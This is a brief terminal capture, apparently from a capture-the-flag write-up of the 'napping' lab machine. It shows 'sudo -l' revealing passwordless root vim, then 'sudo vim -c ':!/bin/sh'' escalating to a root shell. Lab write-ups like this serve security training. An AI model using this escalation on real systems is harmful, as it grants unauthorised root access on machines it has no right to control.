 adrian@napping:/tmp$ sudo -l
Matching Defaults entries for adrian on napping:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User adrian may run the following commands on napping:
    (root) NOPASSWD: /usr/bin/vim
adrian@napping:/tmp$ sudo vim -c ':!/bin/sh'

# id
uid=0(root) gid=0(root) groups=0(root)
#